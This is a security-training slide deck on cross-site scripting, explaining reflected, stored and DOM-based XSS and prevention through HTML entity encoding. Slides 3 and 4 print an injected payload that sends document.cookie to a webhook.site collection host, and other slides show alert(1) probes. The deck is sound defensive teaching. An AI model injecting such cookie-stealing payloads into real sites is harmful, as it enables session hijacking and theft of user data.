Slide 1

Web Threats - XSS
April 1, 2019
Version 1
Cyber Security Defense Department
Rakuten, Inc.

Slide 2



Part 1
Introduction to Cross-Site Scripting (XSS)
Explanation - what is XSS?
Demo - see how XSS works
Part 2
Lab exercises (the fun part…)
Exercises to challenge and deepen your understanding

Slide 3
XSS - Introduction
Injecting client-side scripts into web applications.
<!doctype HTML>
<html>
<head>
<meta charset="utf-8">
<title>Challenge 01</title>
</head>
<body style="font-family: arial;">
<div style="width: 30em; margin:5em auto 0; background-color: #EEE; padding: 1em;">
<form action="/pa55word1-ee475kg3d/chall01-UGE1NXdvcmQxe3NuZWFreSF9.php" method="get">
Username:<br />
<input type= " " ><script>
<img src="https://webhook.site/collect.gif?cookie=' + document.cookie + '" />
</script><" name="user" placeholder="Username" />
<br /><br />
Password:<br />
<input type="password" name="password" placeholder="Password" />
<br /><br />
<input type="submit" name="submit" />
<br /><br />
<a stlye="font-size:0.5em" href="/pa55word1-ee475kg3d/chall01-UGE1NXdvcmQxe3NuZWFreSF9.php?forgotten_password=true">Forgotten password</a>
</form>
XSS is injecting our code into a web application to be executed on the client
What can we do with XSS?
What is XSS?

Slide 4

XSS - Introduction
Injecting client-side scripts into web applications.
<!doctype HTML>
<html>
<head>
<meta charset="utf-8">
<title>Challenge 01</title>
</head>
<body style="font-family: arial;">
<div style="width: 30em; margin:5em auto 0; background-color: #EEE; padding: 1em;">
<form action="/pa55word1-ee475kg3d/chall01-UGE1NXdvcmQxe3NuZWFreSF9.php" method="get">
Username:<br />
<input type= " " ><script>
<img src="https://webhook.site/collect.gif?cookie=' + document.cookie + '" />
</script><" name="user" placeholder="Username" />
<br /><br />
Password:<br />
<input type="password" name="password" placeholder="Password" />
<br /><br />
<input type="submit" name="submit" />
<br /><br />
<a stlye="font-size:0.5em" href="/pa55word1-ee475kg3d/chall01-UGE1NXdvcmQxe3NuZWFreSF9.php?forgotten_password=true">Forgotten password</a>
</form>
Stealing cookies & sensitive data
Keylogging
Bypassing security controls
Deface websites
Deploy malware
Access webcams
Troll thousands of MySpace users
What is XSS?

Slide 5



XSS - Introduction
name=alex
What if my name is name is <script>alert(1)</script>?
Enter name
.…
<p>hi, alex!</p>
name=<script>alert(1)</script>
Enter name
….
<p>hi, <script>alert(1)</script>!</p>
Code execution!
Reflected XSS - How does it work?

Slide 6

XSS - Introduction
data
data
Data is stored, so it can be used elsewhere in the application
Enter name
.…
data
data
Why is stored XSS so powerful?
Let’s take another look at Bob’s online store…
Stored XSS - How does it work?

Slide 7
XSS - Introduction
The DOM (Document Object Model) is used by browsers to represent HTML/XML documents in a tree structure (the DOM tree).
<HTML>
<HEAD>
<BODY>
<table>
<tr>
<tr>
DOM-based attacks are client-side, and occur when a web application uses data from an untrusted source without proper sanitisation.
<script> document.write("You are here:&nbsp;" + document.baseURI); </script>
http://www.example.com/test.html#<script>alert(1)</script>
Anything written after the # in a URL is never sent to the server.
Therefore, cannot be sanitised.
DOM-Based XSS - How does it work?

Slide 8


XSS - Introduction
XSS Prevention
The most common way to prevent XSS is via HTML Entity Encoding.
This means that characters such as “<“ will be read as a character entity, rather than as code.
Be aware though, this encoding does not protect you if data is placed inside a <script> tag. It should only be used for the <body> of an HTML document.
To prevent DOM-Based XSS, we need to HTML escape, and then JavaScript escape.
How do we prevent XSS?

Slide 9

XSS - Introduction
XSS Prevention - OWASP XSS Prevention & DOM-based XSS Prevention
How do we prevent XSS?

Slide 10
XSS - Introduction
XSS is all about injecting code to be executed on the client
There are three types of XSS
Reflected
Stored
DOM-based (also known as Type-0, or client-side XSS)
We can prevent XSS via:
HTML entity encoding
Secure coding practices
Most modern browsers and frameworks provide some protection, but XSS is still a widespread issue across modern web applications. In 2018, Google paid out $1.2million alone for XSS bugs found.
Review of key points

